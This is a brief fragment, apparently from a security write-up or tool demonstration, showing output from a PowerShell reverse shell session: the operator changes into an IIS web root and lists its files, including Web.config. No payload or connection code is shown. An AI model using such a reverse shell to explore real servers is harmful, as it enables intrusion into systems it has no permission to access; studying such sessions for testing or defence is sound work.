 PSReverseShell# cd wwwroot
PSReverseShell# ls
Directory: C:\inetpub\wwwroot
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/7/2020 9:28 PM aspnet_client
d----- 1/7/2020 9:28 PM assets
d----- 1/7/2020 9:28 PM bin
d----- 1/7/2020 9:28 PM Content
d----- 1/7/2020 10:50 PM css
d----- 1/7/2020 9:28 PM fonts
d----- 1/7/2020 9:28 PM images
d----- 1/7/2020 9:28 PM img
d----- 1/7/2020 10:50 PM js
d----- 1/7/2020 9:28 PM Scripts
d----- 1/7/2020 9:28 PM Views
-a---- 1/6/2020 4:49 PM 3614 favicon.ico
-a---- 1/6/2020 10:36 PM 98 Global.asax
-a---- 1/7/2020 10:52 PM 1098 index.html
-a---- 1/9/2020 4:13 AM 3640 Web.config
PSReverseShell#